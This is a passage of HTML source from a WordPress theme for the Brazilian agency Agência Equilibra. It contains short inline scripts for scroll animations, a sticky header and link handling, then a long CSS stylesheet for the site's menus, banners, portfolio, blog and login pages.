			if (document.body.scrollTop > 650 || document.documentElement.scrollTop > 650) {
				document.getElementById("header-scroll").style.top = "0";
			} else {
				document.getElementById("header-scroll").style.top = "-60px";
			}
		}
	</script>

	<script>
		// animação de rolagem
		document.addEventListener('DOMContentLoaded', function () {
			const elements = document.querySelectorAll('.animar-fadeUp');

			function handleScroll() {
				elements.forEach(function (element, index) {
					const rect = element.getBoundingClientRect();
					const windowHeight = (window.innerHeight || document.documentElement.clientHeight);

					if (rect.top <= windowHeight) {
						element.style.opacity = '1';
						element.style.animationPlayState = 'running';
						element.style.animationDelay = `${index * 0.1}s`; // Atraso incremental de 0.2s entre cada elemento
					}
				});
			}

			// Verifique se os elementos estão na viewport ao carregar a página
			handleScroll();

			// Adicione o evento de rolagem
			window.addEventListener('scroll', handleScroll);
		});

	</script>

	<script>
		document.addEventListener("DOMContentLoaded", function () {
			function updateLinkForMobile() {
				// Seleciona o link pelo ID
				var homeAboutLink = document.getElementById("home-about-link");

				// Verifica se a largura da janela é de no máximo 480px
				if (window.innerWidth <= 480) {
					// Altera o atributo href do link
					homeAboutLink.setAttribute("href", "https://www.agenciaequilibra.com.br/quem-somos/");
				} else {
					// Restaura o atributo href original se a largura da janela for maior que 480px
					homeAboutLink.setAttribute("href", "https://www.agenciaequilibra.com.br/#home-about");
				}
			}

			// Chama a função ao carregar a página
			updateLinkForMobile();

			// Adiciona um event listener para mudanças de tamanho da janela
			window.addEventListener("resize", function () {
				updateLinkForMobile();
			});
		});
	</script>

	<!---- target do blog--->
	<script>
		document.addEventListener("DOMContentLoaded", function () {
			// Seleciona todos os elementos <li> com a classe 'target_blog'
			var listItems = document.querySelectorAll('li.target_blog');

			// Itera sobre cada <li> e verifica se contém um <a>
			listItems.forEach(function (item) {
				var link = item.querySelector('a');
				if (link) {
					// Adiciona o atributo target="_blank" ao <a> encontrado
					link.setAttribute('target', '_blank');
				}
			});
		});

	</script>
	<!----- tempo style---->
	<style>
		/*
Theme Name: Tema do site Agência Equilibra
Theme URI: agenciaequilibra.com.br
Author: Marcelo Nakasse/Agência Equilibra
Author URI: agenciaequilibra.com.br
Description: Tema do site Agência Equilibra
Tested up to: 6.2
Requires PHP: 5.6
Version: 1.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/old-licenses/gpl-2.0.html
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, full-site-editing, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready, wide-blocks, block-styles, accessibility-ready, blog, portfolio, news
*/

		@charset "utf-8";
		/* CSS Document */


		/*-----esconder recapcha-----*/
		.grecaptcha-badge {
			visibility: hidden !important;
		}

		/*------temas---------*/
		[color-mode="light"] {
			--white: #fff;
			--black: #000;
			--yellow: #ffdd00;
			--borda-escura: inset 1px #ebebeb;
		}

		[color-mode="dark"] {
			--hfeed-dark-mode: #181818 url("../Equilibra/images/textura.png") repeat;
			--entry-title-bg-color: #ffdd00;
			--bloco-bg-color: #181818;
			--entry-content-font-color: #fff;
			--entry-excerpt-color: #fff !important;
			--title-color: #ffdd00;
			--whats-yellow: 349deg;
			--color-black: #000;
			--borda-escura: solid 1px #353535 !important;
		}

		[data-theme="cards"] {
			transition: 0.7s;
			--transition-entry-summary: 0.7s;
			--entry-summary-title-align: center;
			--flex-direction-entry-summary: column !important;
			--posts-justify-content: center;
			--posts-transition: 0.7s;
			--posts-display: flex !important;
			--posts-flex-direction: row !important;
			--posts-flex-wrap: wrap !important;
			--posts-align-items: stretch !important;
			--loop-thumbnail-transition: 0.7s;
			--loop-thumbnail-min-width: 100% !important;
			--loop-thumbnail-margin: 0 0 10px 0;
			--loop-thumbnail-borders-radius: 15px;
			--loop-thumbnail-border-noradius: 0px !important;
			--bloco-transition: 0.7s;
			--bloco-max-width: 290px !important;
			--bloco-margin-left: 2%;
			--entry-title-justify: center !important;
		}

		/*------temas---------*/





		/*---------------------------------geral---------------------------------*/
		#contato-equilibra-341a878877b34ee38092 {
			width: 100%;
		}

		#rd-section-l3namss4 {
			background-color: transparent !important
		}

		.bricks-form__label input {
			display: inline !important
		}

		#rdstation-bricks-embeddable-form-bricks-component-Atif_ImJ-nj6p9-wwUCFDw .bricks--column>div {
			justify-content: flex-start;
		}

		#rd-column-l3nasqat>div {
			padding-left: 0px !important
		}

		#cmplz-cookies-overview .cmplz-dropdown .cookies-per-purpose div,
		#cmplz-document .cmplz-dropdown .cookies-per-purpose div {
			background-color: var(--color-black) !important;
		}

		#cmplz-cookies-overview .cmplz-dropdown,
		#cmplz-document .cmplz-dropdown {
			background-color: var(--color-black) !important;
		}

		.dino-outer {
			background-color: var(--title-color) !important;
			border: none !important;
		}

		/*---------------------------------geral---------------------------------*/

		/*---------------------------------login---------------------------------*/
		body.login {
			background: #000 url("../Equilibra 2023/images/textura.png")
		}

		.login form {
			background: #000;
			border: 1px solid #ffdd00;
			border-radius: 10px;
		}

		.login label {
			color: #fff;
		}

		.login h1 a {
			background-image: url("../Equilibra 2023/images/equilibra.svg");
			background-position: center;
			background-size: cover;
			width: 140px;
		}

		.wp-core-ui .button.button-large {
			background: #ffdd00;
			border-color: #B8A000;
			color: #000;
		}

		.wp-core-ui .button.button-large:hover {
			background: #E0C200;
			border-color: #E0C200;
			color: #000;
		}

		.wp-core-ui .button,
		.wp-core-ui .button-secondary {
			color: #000;
			border-color: #ffdd00;
			background: #FFFADF;
		}

		.wp-core-ui .button,
		.wp-core-ui .button-secondary:hover {
			background: #fffadf;
			border-color: #ffdd00;
			color: #000;
		}

		.wp-core-ui .button-secondary {
			color: #B8A000;
		}

		.login #backtoblog a,
		.login #nav a {
			color: #ffdd00;
		}

		.language-switcher label .dashicons {
			color: #ffdd00;
		}


		/*---------------------------------geral---------------------------------*/

		html,
		body {
			margin: 0;
			padding: 0;
			scroll-behavior: smooth;
			overflow-x: hidden;
		}

		.body-home {}

		.body-portfolio {
			background: rgb(30, 30, 30)
		}

		.body-portfolio #content {
			background: #000;
		}

		h1,
		h2,
		h3,
		h4,
		h5,
		h6,
		p,
		a,
		span {
			font-family: 'Open Sans', sans-serif;
		}

		a {
			text-decoration: none !important
		}

		/*---------------------------------main menu---------------------------------*/

		#header-scroll {
			display: flex;
			justify-content: space-around;
			align-items: stretch;
			position: fixed;
			top: -60px;
			left: 0;
			width: 100vw;
			background-color: #1d1d1b;
			padding: 5px;
			z-index: 999;
			transition: 0.5s;
		}

		#header-scroll .logo img {
			max-height: 50px;
		}


		#header-scroll .quero-vender {
			display: flex;
			align-items: center;
		}

		#header-scroll .quero-vender a {
			border: solid 2px #fff;
			padding: 2px 15px;
			border-radius: 19px;
			color: #fff;
			font-weight: 700;
			z-index: 1;
			margin-bottom: 0;
		}

		#header-scroll .main-menu ul {
			margin-bottom: 0;
			display: flex;
			align-items: center;
		}

		/*.home #header{
	background: transparent;
}*/

		#header {
			position: relative;
			width: 100%;
			/*background: linear-gradient(0deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 80%);*/
			z-index: 999;
		}

		.logo {}

		.logo img,
		.logo-mobile img {
			width: auto;
			max-height: 10vh;
		}

		.social-media-blog {
			position: fixed;
			right: 15px;
			display: flex;
			width: 35px;
			flex-direction: column;
			z-index: 999;
			top: -160px;
			height: 160px;
			justify-content: space-between;
			animation: social-down 1s ease-out forwards;
			animation-delay: 1.5s;
			background: rgba(0, 0, 0, 0.8);
			align-items: center;
			padding: 5px;
			border-radius: 0 15px 0 15px;
		}

		@keyframes social-down {

			from {
				top: -160px;
			}

			to {
				top: calc(50% - 80px);
			}

		}

		.social-media-blog a {
			color: #ffdd00;
			font-size: 1.5rem;
			transition: 0.3s;
		}

		.social-media-blog a:hover {
			color: #ffdd00;
			transform: rotateZ(-15deg);
			transition: 0.3s;
		}

		.header {}

		.header-container {
			padding: 15px 0
		}

		.header-row {
			justify-content: space-between;
			align-items: flex-end;
		}

		.animar-fadeUp {
			opacity: 0;
			animation: fadeInUp forwards;
			animation-timing-function: ease-in;
			animation-duration: 0.7s;
			animation-fill-mode: both;
			animation-play-state: paused;
			/* A animação começa pausada */
		}

		@keyframes fadeInUp {
			from {
				transform: translate3d(0, 80px, 0);
				opacity: 0;

			}

			to {
				transform: translate3d(0, 0, 0);
				opacity: 1;
			}
		}

		.strip {
			display: flex;
			padding: 0;
			background: #181818;
			color: #fff;
			font-weight: 600
		}

		.strip a {
			color: #fff;
		}

		.strip .social-media,
		.strip span {
			display: flex;
			height: 100%;
			align-items: center;
		}

		.strip span {
			text-wrap: nowrap;
		}

		.strip span i {
			color: #ffdd00;
		}

		.strip .row {
			float: right;
			width: 100%;
			justify-content: space-between;
			align-items: center;
		}

		.strip .social-media .fa-brands {
			color: #ffdd00;
			padding: 20px 10px;
			font-size: large;
			transition: 0.5s;
		}

		.strip .social-media .fa-brands:hover {
			color: black;
			background: #ffdd00;
			transition: 0.5s;
		}

		.strip .btn {
			font-weight: 500;
			font-size: large;
			border-radius: 45px 45px 0 45px;
			border: none;
			padding: 5px 20px;
			margin: 5px 0;
			background: #ffdd00;
			color: black;
		}

		.strip .btn:hover {
			background: #ed145b;
			color: #fff;
		}

		.main-banner {
			padding: 0;
			margin: 0;
			width: 100%;
			min-height: 95vh;
			display: flex;
			align-items: center;
			position: relative;
			margin-top: calc(-10vh - 45px);
		}

		.video-background {
			position: absolute;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
			object-fit: cover;
			z-index: -99;
			filter: blur(0px) brightness(0.3);
		}

		.main-banner .container .row {
			flex-direction: column;
		}

		.main-banner .frase-de-impacto {
			list-style: none;
			margin: 0;
		}

		.main-banner .frase-de-impacto .titulo-menor {
			font-size: 1.6rem;
			font-weight: 600;
			color: #fff;
			text-transform: uppercase;
			animation: up linear 10s infinite forwards;
			animation-delay: 2s;
		}

		@keyframes up {
			0% {
				transform: translateY(0)
			}

			45% {
				transform: translateY(0)
			}

			50% {
				transform: translateY(-100%)
			}

			95% {
				transform: translateY(-100%)
			}

			100% {
				transform: translateY(0)
			}
		}

		@keyframes up_ {
			0% {
				transform: translateY(0)
			}

			20% {
				transform: translateY(0)
			}

			25% {
				transform: translateY(-100%)
			}

			50% {
				transform: translateY(-100%)
			}

			55% {
				transform: translateY(0)
			}

			100% {
				transform: translateY(0)
			}
		}


		.main-banner .frase-de-impacto .titulo-maior {
			font-size: 3.5rem;
			font-weight: 800;
			color: #ed145b;
			text-transform: uppercase;
			animation: up linear 10s infinite forwards;
			animation-delay: 2s;
		}

		.frase-de-impacto span {
			animation: ligado !important
		}

		.main-banner .botoes {
			display: flex;
			flex-wrap: wrap;
			flex-direction: row;
			text-align: center;
			padding: 50px 0 0 34px;
		}

		.main-banner .botoes a {
			padding: 15px 65px;
			background: #ffdd00;
			border: none;
			color: #000;
			font-size: 1rem;
			line-height: 1.2rem;
			font-weight: 600;
			vertical-align: middle;
			border-radius: 45px 45px 0 45px;
			transition: 0.3s;
			text-transform: uppercase;
		}

		.main-banner .botoes a:hover {
			background: #ed145b;
			transition: 0.3s;
			color: #fff;
		}

		/*.main-banner .botoes a span::after {
		font-family: 'Font Awesome 6 Free';
		content: '  \f0da';
		color: #fff;

	}

	.main-banner .botoes a:hover span::after {
		content: '  \f0d7';
		color: #000;
		transition: 1.6s;

	}*/

		.main-banner .botoes .col-auto {
			margin: 5px 15px 45px 10px;
		}

		.main-banner .menor {
			height: 2.2rem;
			Overflow: hidden;
		}

		.main-banner .maior {
			height: 5.5rem;
			overflow: hidden;
		}

		.main-menu {
			display: flex;
			justify-content: center;
		}

		.main-menu ul {
			display: flex;
			flex-direction: row;
			margin-bottom: 3.5vh;
			width: 100%;
			justify-content: space-around;
			line-height: 1;
		}

		.main-menu ul li {
			list-style: none;
		}

		.main-menu ul li:last-of-type {
			padding-right: 0;
		}

		.main-menu ul li a {
			font-weight: 700;
			color: #fff;
			font-size: 1.2rem;
			text-transform: uppercase;
		}

		.main-menu ul li a:hover {
			border-bottom: solid 2px #ffdd00;
		}

		.main-menu-mobile {
			opacity: 0;
		}

		#menu-menu-top li ul {
			background-color: #000;
			display: none;
			position: absolute;
			width: 250px;
			padding: 18px 10px;
			margin: 0px -10px 0 -10px;
			transition: 0.4s;
		}

		#menu-menu-top li:hover ul,
		.menu li.over ul {
			display: block;
		}

		#menu-menu-top li ul li {

			padding: 7px 0;
		}

		/*---------------------------------main menu---------------------------------*/

		#inicio {
			background: #131313;
		}

		/* ---- particles.js container ---- */
		#particles-js {
			display: none;
			background-color: #000000;
			background-repeat: no-repeat;
			background-size: cover;
			background-position: 50% 50%;
		}



		canvas.particles-js-canvas-el {
			height: 100vh !important;
			position: absolute;
			top: 0;
		}

		.container-inicio {
			display: flex;
			align-items: center;
			flex-direction: column;
			justify-content: center;
			margin-top: calc(-10vh - 45px);
			overflow: hidden;
			max-height: 500px;
			background: url(images/background-eq.webp) center center no-repeat;
			background-size: contain;
		}

		.container-inicio p {
			color: #fff;
		}

		#inicio video {
			width: 100vw;
			height: auto;
			position: relative;
			top: 0;
		}

		.cores-intro {
			animation: cores 45s linear infinite;

		}

		@keyframes cores {
			0% {
				background: linear-gradient(167deg, rgba(255, 221, 0, 1) 0%, rgba(255, 221, 0, 0) 25%, rgba(255, 221, 0, 0) 66%, rgba(255, 221, 0, 0.75) 100%)
			}

			20% {
				background: linear-gradient(167deg, rgba(237, 20, 91, 0.65) 0%, rgba(237, 20, 91, 0) 25%, rgba(237, 20, 91, 0) 66%, rgba(237, 20, 91, 0.75) 100%)
			}

			40% {
				background: linear-gradient(167deg, rgba(0, 147, 155, 0.65) 0%, rgba(0, 147, 155, 0) 25%, rgba(0, 147, 155, 0) 66%, rgba(0, 147, 155, 0.75) 100%)
			}

			60% {
				background: linear-gradient(167deg, rgba(145, 130, 32, 0.75) 0%, rgba(145, 130, 32, 0) 25%, rgba(145, 130, 32, 0) 66%, rgba(145, 130, 32, 0.75) 100%)
			}

			80% {
				background: linear-gradient(167deg, rgba(255, 255, 255, 0.65) 0%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 66%, rgba(255, 255, 255, 0.75) 100%);
				transition: 300ms;
			}

			100% {
				background: linear-gradient(167deg, rgba(255, 255, 255, 0.65) 0%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 66%, rgba(255, 255, 255, 0.75) 100%);
				transition: 300ms;
			}
		}

		.container-inicio a {
			padding: 6px 41px;
			border-radius: 10px;
			color: #000;
			font-size: 1.2rem;
			font-weight: 700;
			margin: 68px 0 25px 0;
		}

		.container-inicio i {
			margin-bottom: 35px;
			font-size: 2.5rem;
			color: #ddd;
			transform: scaleY(0.7);
			animation: bounce 3s linear infinite;
		}

		@keyframes bounce {
			0% {
				transform: translateY(0px)
			}

			30% {
				transform: translateY(6px)
			}

			60% {
				transform: translateY(0px)
			}

			95% {
				transform: translateY(0px)
			}

			100% {
				transform: translateY(0px)
			}
		}

		.frase-de-impacto {
			margin: 250px 0 50px 0;
		}

		.frase-de-impacto h1 {
			color: #fff;
			font-weight: 800;
			font-size: 3rem;
			z-index: 99;
			position: relative;
			text-align: center;
		}

		.frase-de-impacto span {
			animation: none;
			/*pisca 1.5s linear infinite;*/
			border-right: solid 3px rgba(0, 0, 0, 0)
		}

		@keyframes pisca {

			0% {
				border-right: solid 3px #ed145b;
			}

			50% {
				border-right: hidden 3px #ed145b;
			}

			100% {
				border-right: solid 3px #ed145b
			}

		}

		.red {
			color: #ed145b
		}

		.yellow {
			color: #ffdd00
		}

		.quero-vender {
			display: inherit;
		}

		.quero-vender a,
		.voltar-a-home a {
			border: solid 2px #fff;
			padding: 7px 15px;
			border-radius: 25px 25px 0px 25px;
			color: #fff;
			margin-bottom: 1vw;
			/*filter: drop-shadow(2px 2px 6px #ffdd00);*/
			font-weight: 700;
			z-index: 1;
			background: black;
		}

		.quero-vender a:hover,
		.voltar-a-home a:hover {
			color: #fff;
		}

		.quero-vender span {
			position: absolute;
			border: solid 3px #ffdd00;
			padding: 14px;
			border-radius: 10px;
			color: #ffdd00;
			filter: blur(1px) drop-shadow(0px 0px 11px #ffdd00);
			z-index: 0;
			font-weight: 700;
			opacity: 0.5;
		}

		.alguma-coisa {
			background-color: #ffdd00;
		}

		.alguma-coisa .container {
			padding: 20px 0;
		}

		.alguma-coisa a img {
			transition: 0.3s;
		}

		.alguma-coisa a img:hover {
			transform: translate(0px, 2px);
			transition: 0.3s;
		}

		.alguma-coisa h3 {
			text-transform: uppercase;
			font-weight: 300;
			color: #1d1d1b;
			font-size: 1.4rem;
			line-height: normal;
			margin: 0;
		}

		.alguma-coisa a {}

		.alguma-coisa button {
			padding: 10px 45px;
			background-color: transparent;
			font-weight: 500;
			border-radius: 45px;
			border: 2px solid #000;
			transition: 0.2s;
			font-size: 1.5rem;
			text-transform: uppercase;
		}

		.alguma-coisa button:hover {
			color: #fff;
			border-color: #ed145b;
			background-color: #ed145b;
			transition: 0.2s;
		}

		.alguma-coisa .container,
		.alguma-coisa .row {
			height: 100%;
		}


		.alguma-coisa .row {
			align-items: center;
			justify-content: center;
			display: flex;
		}



		#servicos {
			background: #ffdd00;
			/*background-image: linear-gradient(to top, rgba(10, 10, 10, 1), rgba(10, 10, 10, 0.7)), url("images/background.webp");
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;*/

		}

		#servicos h2,
		#home-about h2,
		#portfolio h2,
		#quemsomos h2,
		#blog h2 {
			text-align: center;

			font-weight: 800;
			padding: 50px 0 30px 0;
		}

		#blog .entry-blog {
			background: transparent;
		}

		#blog .entry-blog h3 a {
			color: #ffdd00;
		}

		#blog .entry-blog p {
			color: #959595;
		}

		#blog h2 a {
			color: #00939b;
		}

		#servicos h2 {
			color: #000;
		}

		#servicos .entry-servicos article {
			justify-content: center;
		}

		.entry-servicos,
		.entry-portfolio {
			text-align: center;
		}

		.entry-servicos a,
		.entry-portfolio a {
			color: #ffdd00;
		}

		.entry-servicos a:hover .entry-portfolio a:hover {
			color: #ffdd00;
		}

		.entry-servicos h3,
		.entry-portfolio h3 {
			font-size: 1.3rem;
			font-weight: 700;
		}

		.entry-servicos .col-sm-4,
		.entry-portfolio .com-sm-4 {
			display: flex;
			/*padding: 0 66px 38px 66px;*/
			margin: 0 0 38px 0;
			/*justify-content: center;*/
		}

		.borda {
			padding: 40px;
			border-radius: 29px;
			background-color: transparent;
			min-width: 300px;
			/*filter: drop-shadow(2px 2px 3px black);
	border: solid 2px #242424;*/
		}

		.borda p {
			display: none;
		}

		.entry-servicos article a img {
			width: 100px;
			height: 100px;
			transition: 0.3s;
			margin-bottom: 10px;
			filter: brightness(0);
		}

		.entry-servicos article a img:hover,
		#home-about .col-sm-3 img:hover {
			transform: translateY(3px);
			transition: 0.3s;
		}

		.entry-servicos p {
			color: #444444;
			font-size: 11pt;
		}

		.formulario {
			padding: 40px 0;
			display: flex;
			flex-direction: column;
			align-items: flex-start;
			justify-content: center;
		}

		.formulario span a {
			font-style: oblique;
			font-weight: 700;
			display: block;
			border: solid 0.5px #ccc;
			padding: 5px 15px;
			border-radius: 22px;
			background: #1d1d1b;
			color: #fff;
		}

		.icones-contato {
			padding: 0 0 70px 0;
		}



		#home-about .col-sm-3 {
			display: flex;
			text-align: center;
			padding: 15px 65px;
			flex-direction: column;
			align-items: center;
		}

		#home-about .col-sm-3 img {
			margin: 25px 0;
		}

		#home-about .col-md-6 {
			display: flex;
			justify-content: center;
			padding: 15px 0;
		}

		#home-about .col-md-6 img {
			height: 45px;
			margin: 30px 0;
			opacity: 0.7;
			filter: grayscale(1);
			transition: 0.35s;
		}

		#home-about .col-md-6 img:hover {
			opacity: 1;
			filter: grayscale(0);
			transition: 0.35s;
		}

		#portfolio {
			background: #000;
			display: flex;
			flex-direction: column;
		}

		#portfolio h2 a {
			color: #ffdd00;
		}

		.entry-portfolio {
			overflow: hidden;
		}

		.entry-portfolio img {
			width: 100%;
			height: 100%;
		}

		.page-portfolio img {
			width: 440px;
			height: 440px;
		}

		.entry-portfolio .borda {
			padding: 0;
			min-width: 150px;
			border: none;
			border-radius: 0;
			filter: drop-shadow(0px 0px 0px black);
			overflow: hidden;
		}

		.row.page-portfolio {}


		.entry-portfolio .row {
			display: flex;
			flex-direction: row;
			flex-wrap: nowrap;
			align-items: stretch;
		}

		.entry-portfolio .titulo {
			position: absolute;
			width: 100%;
			height: 200%;
			overflow: hidden;
			display: flex;
			flex-direction: column;
			justify-content: center;
			align-items: center;
			padding: 0 11% 150% 11%;
			bottom: 0;
			left: 0;
			transition: 0.4s;
		}

		.entry-portfolio h3 a,
		.entry-portfolio p {
			color: #fff
		}

		.entry-portfolio .titulo:hover {
			transform: translateY(50%);
			background: rgba(0, 0, 0, 0.7);
			background-image: url("images/icone-grande.png");
			transition: 0.4s;
			background-repeat: no-repeat;
			background-position: center 12%;
			background-size: contain;
		}

		#portfolio span,
		#blog span {
			text-align: center;
			display: flex;
			justify-content: center;
			background: #ffdd00;
		}

		#portfolio span {
			box-shadow: 0 -40px 15px -40px rgba(0, 0, 0, 0.2);
			z-index: 99;
		}

		.home #blog {
			background: #000;
		}

		.conheca {
			margin: 25px 0;
			padding: 15px 30px;
			float: left;
			border-radius: 22px;
			font-weight: 700;
			transition: 0.3s;
		}

		/*#portfolio .conheca{
	color: #f58220;
	border: solid 3px #f58220;
	transition: 0.3s;
}*/

		#portfolio .conheca,
		#blog .conheca {
			color: #fff;
			transition: 0.3s;
			background-color: #1d1d1b;
		}

		#portfolio .conheca:hover {
			background-color: #f58220;
			color: #fff;
			transition: 0.3s;
		}

		#quemsomos {
			background: linear-gradient(340deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 71%), url(images/background.webp) center no-repeat;
			background-attachment: fixed;
			margin-bottom: 65px;
		}

		#quemsomos .row,
		.quemsomos .row {

			/*min-height: calc(50vw - 16rem);*/

		}

		#quemsomos h3,
		#quemsomos h2,
		.quemsomos h3,
		.quemsomos h2 {

			font-weight: 800;
			font-size: 1.4rem;
		}

		#quemsomos p,
		.quemsomos p {
			color: #fff;
			/*background-color: rgba(30,30,28,0.6);
	font-size: 0.9rem;*/
		}

		.box-sobre {
			justify-content: flex-start;
			padding: 2% 15% 0 2% !important;
			display: inherit;
			flex-direction: column;
			background-position: right !important;
		}

		.sobre-1 {
			display: inherit;
			flex-direction: column;
			align-items: flex-start;
		}

		.sobre-1 h2,
		.about-1 h2 {
			color: #ffdd00;
		}


		.sobre-2 {
			display: inherit;
			flex-wrap: wrap;
			justify-content: center;
		}

		.rei {
			background: url(images/cavalinho-anim.svg) no-repeat right;
			background-size: contain;
			height: 35vh;

		}

		/*.cavalo {
	background: url(images/cavalinho-anim.svg) no-repeat left;
	background-size: contain;
	height: 480px;

}

.lupa {
	background: url(images/lupa-anim.svg) no-repeat left;
	background-size: contain;
	height: 480px;

}

.foguete {
	background: url(images/foguetinho-anim.svg) no-repeat left;
	background-size: contain;
	height: 480px;

}

.handshake {
	background: url(images/handshake-anim.svg) no-repeat left;
	background-size: contain;
	height: 480px;

}*/

		#blog {}

		.blog #header,
		.search #header,
		.archive #header,
		.category #header,
		.single-post #header {
			display: none;
		}

		.blog-home-thumb {
			width: 100%;
			height: auto;
		}

		#home-about {
			background: #000;
			color: #fff;

		}

		#home-about h2 {
			color: #ffdd00;
			text-align: left;
		}

		#home-about .eq-sobre {
			width: 100%;
			height: auto;
			overflow: hidden;
		}

		#blog .frase-blog p {
			text-align: center;
			padding: 0 0 15px 0;
			color: #fff;
			font-size: 1.5rem;
		}

		.rl-gallery {
			/*animation: up-down 9s ease infinite; 
		animation-delay:3s;*/
		}

		@keyframes up-down {

			0% {
				max-height: 600px
			}

			49% {
				max-height: 700px
			}

			75% {
				max-height: 700px
			}

			100% {
				max-height: 600px
			}
		}

		@keyframes down-up {
			0% {
				margin-bottom: 0px
			}

			49% {
				margin-bottom: -100px
			}

			75% {
				margin-bottom: -100px
			}

			100% {
				margin-bottom: 0px
			}
		}

		.container-inicio {
			max-height: 500px
		}

		.cta-portfolio-2 {
			border-top: solid 3px #ebebeb;
			display: flex;
			flex-direction: column;
			align-items: center;
			/*animation: down-up 9s ease infinite;
	animation-delay:3s;*/
		}

		/* Styling*/

		.slide-track {
			animation: scroll 70s linear infinite;
			display: flex;
			flex-wrap: nowrap;
			width: calc(12.5% * 16);
			/*max-height: 450px;*/
		}

		.slide {}

		@keyframes scroll {
			0% {
				transform: translateX(0);
			}

			100% {
				transform: translateX(calc(-12.5% * 4))
			}
		}

		.entry-blog {
			overflow: hidden;
			/*background: url("images/shadow.webp") no-repeat left, url("images/shadow-revert.webp") no-repeat right;*/
			background-color: #fff;
			scrollbar-width: none;
			/* Firefox */
			-ms-overflow-style: none;
			/* Internet Explorer 10+ */
			cursor: grab;
		}

		.entry-blog::-webkit-scrollbar {
			width: 0;
			height: 0;
		}

		.entry-blog .entry-blog h3 {
			font-size: 1.4rem;
			font-weight: 600;
			color: black;
		}

		.entry-blog h3 a {
			color: #000;
			padding: 15px 0;
			float: left;
			width: 100%;
			min-height: 80px;
		}

		.excerpt {
			color: #00939b;
		}

		.entry-blog p {
			font-size: 0.85rem;
			color: #424242;
		}

		/*#blog .conheca{
	color: #00939b;
	border: solid 3px #00939b;
	transition: 0.3s;
}*/

		#blog .conheca:hover {
			background-color: #00939b;
			color: #fff;
			transition: 0.3s;
		}

		/*-------------portfolio page------------*/

		.page-template-page-portfolio #content,
		.single-portfolio #content {
			background: #000;
		}

		.page-portfolio {
			overflow: visible;
			padding-top: 70px;
		}

		.page-portfolio .borda {
			/*max-height: 67%;*/
		}

		.page-portfolio .titulo {
			padding: 0 11% 100% 11%;
		}

		.page-portfolio .titulo:hover {
			background-image: none;
		}

		.page-portfolio .row {
			flex-wrap: wrap;
		}

		.page-portfolio .thumb {
			/*height: 67%;*/
		}

		.subtitulo-servicos a {
			color: #000;
			transition: 0.3s;
		}

		.subtitulo-servicos a:hover {
			color: #ed145b;
			transition: 0.3s;
		}

		.portfolio-cta {
			/*display: flex;
	flex-direction: column;*/
			display: none;
			align-items: center;
			text-align: center;
			padding: 50px 0;
			background: white;
		}

		.portfolio-cta h2 {
			font-weight: 200;
			padding: 15px;
		}

		.portfolio-cta a {
			border: solid 2px #fff;
			padding: 15px 35px;
			border-radius: 45px;
			color: #fff;
			margin: 1rem;
			filter: drop-shadow(0px 0px 6px #1b1b1d);
			font-weight: 700;
			z-index: 1;
			font-size: 1.5rem;
			background-color: #1d1d1b;
		}

		/*-------------portfolio single------------*/

		.single-portfolio article {
			background: #fff;
		}

		.portfolio .entry-content {
			max-width: 100vw;
			margin-left: 0;
		}

		.frame-portfolio {
			width: 100%;
			margin: 60px 0 20px 0;
			min-height: 2000px;
		}

		iframe html .wf-active {
			padding-top: 40vh;
		}

		/*---------------------------------servicos single-----------------------*/
		.single-servicos {
			background: #000;
		}

		.single-servicos #content {
			background: #181818;
			color: #dddddd;
		}

		.single-servicos .hfeed {
			background: none;
		}

		.single-servicos article {
			display: flex;
			justify-content: center;
			padding: 40px 0 0 0;
		}

		.single-servicos h2 {
			font-weight: 700;
			color: #ffdd00;
		}

		.single-servicos h4 {
			color: #00939b;
			font-style: italic;
		}

		.single-servicos .cabecalho {
			background: linear-gradient(340deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 71%), url(images/provisorio.jpg) center no-repeat;
			border: none;
		}

		.single-servicos .blog-header,
		.single-servicos .categorias,
		.single-servicos .entry-meta {
			display: none;
		}

		.single-servicos .description {
			display: none;
		}

		.single-servicos .entry-servicos {
			padding: 40px 0;
		}

		.single-servicos .lista a img {
			filter: saturate(1);
		}

		.lista {
			width: 190px;
			padding: 20px;
		}

		.lista h3 {
			font-size: 1rem;
		}

		.lista a {}

		.lista a:hover {}

		.lista a:hover~.entry-servicos article a img {
			transform: translateY(3px);
			transition: 0.3s;
		}

		.entry-servicos h2 {
			margin: 0 0 40px 0;
		}

		/*---------------------------------sobre---------------------------------*/
		.page-template-about {}

		.quemsomos .box-sobre {
			display: flex;
			flex-direction: row;
		}

		.quemsomos .col-sm-3 {
			/*border: solid 0.8vw white;
	border-radius: 37px;
	background: linear-gradient(328deg, rgba(100,100,100,1) 10%, rgba(20,20,20,1) 50%); */
		}

		.sobre-2 h3 {}

		.about-2 h3 {
			color: #ed145b
		}

		.about-3 h3 {
			color: #f58220
		}

		.about-4 h3 {
			color: #00939b
		}

		.about-5 h3 {
			color: #ffdd00
		}

		.about-6 h3 {
			color: #ffdd00
		}

		.about-1 {
			min-height: 20vh;
			display: flex;
			align-items: center;
			justify-content: center;
		}

		.about-1 h1 {
			color: #ffdd00;
			font-weight: 800;
		}

		.about-1 p {
			color: #fff;
		}

		.about-1 .texto {
			display: flex;
			flex-direction: row;
			padding: 67px 0;
			align-items: center;
			text-align: center;
		}

		.about-list .container .col-sm-3 .col img {
			background: url(images/icone-preto.png)no-repeat center center;
			background-size: 100%;
		}

		.about-list {
			text-align: center;
			padding: 69px 0;
		}

		.about-list p {
			font-size: 0.9rem;
			padding: 0 1rem;
			color: #7C7C7C;
		}

		.about-list .container {
			display: flex;
		}

		.about-1,
		.about-2,
		.about-3,
		.about-4,
		.about-5,
		.about-6 {}

		.col-12 .col-md-6 {
			text-align: right;
		}

		/*.col-sm-3:hover .foguetinho{content:url("images/foguetinho-anim.svg"); transition: 0.3s}
.col-sm-3:hover .cavalinho{content:url("images/cavalinho-anim.svg");transition: 0.3s}
.col-sm-3:hover .lupa{content:url("images/lupa-anim.svg");transition: 0.3s}
.col-sm-3:hover .handshake{content:url("images/handshake-anim.svg");transition: 0.3s}*/

		.page .entry-servicos {
			/*padding: 62px 0;*/
		}


		/*---------------------------------sobre---------------------------------*/
